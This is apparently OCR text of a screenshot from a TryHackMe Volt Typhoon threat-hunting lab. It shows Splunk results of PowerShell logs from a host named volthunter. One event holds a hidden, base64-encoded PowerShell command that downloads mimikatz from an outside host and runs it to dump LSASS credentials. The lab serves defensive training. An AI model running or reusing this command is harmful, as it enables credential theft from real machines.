 (1127) Inbox | hatixntsoa
TryHackMe | Volt Typhoo
TryHackMe | Leaderboar
Search | Splunk 9.2.
TryHackMe: Volt Typhoo
Parent directory extracti
Not secure volt.typhoon.thm:8000/en-US/app/search/search?q=search%20inde...
Hide Fields
All Fields
List
Format
20 Per Page
Prev 1 ... 7 8 9 10 11 12 13 ... Next
i Time Event
Context Info:
DetailSequence=1
DetailTotal=1
Show all 19 lines
host = volthunter source = /home/volthunter/logfiles/pshell.log sourcetype = powershell
3/26/24
9:53:41.000 PM
03/26/2024 21:53:41 PM PowerShell 800 Pipeline Execution Details "Pipeline execution details for command line:
-exec bypass -W hidden -nop -E SW52b2tlLVdlYlJlcXVlc3QgLVVyaSAiaHR0cDovL3ZvbHR5cC5jb20vMy90bHovbWltaWthdHouZXhlIiAtT3V0RmlsZSAiQzpcVG
VtcFxkYjJcbWltaWthdHouZXhlIjsgU3RhcnQtUHJvY2VzcyAtRmlsZVBhdGggIkM6XFRlbXBcZGIyXG1pbWlrYXR6LmV4ZSIgLUFyZ3VtZW50TGlzdCBAKCJzZWt1cmxzYTo
6bWluaWR1bXAgbHNhc3MuZG1wIiwgImV4aXQiKSAtTm9OZXdXaW5kb3cgLVdhaXQ=
Context Info:
DetailSequence=1
DetailTotal=1
Show all 19 lines
host = volthunter source = /home/volthunter/logfiles/pshell.log sourcetype = powershell
3/26/24
9:51:23.000 PM
03/26/2024 21:51:23 PM PowerShell 800 Pipeline Execution Details "Pipeline execution details for command line:
mkdir C:\Temp\db2
Context Info:
DetailSequence=1
DetailTotal=1
Show all 19 lines
host = volthunter source = /home/volthunter/logfiles/pshell.log sourcetype = powershell
3/26/24
9:50:05.000 PM
03/26/2024 21:50:05 PM PowerShell 800 Pipeline Execution Details "Pipeline execution details for command line:
ls
15:09
12/14/2025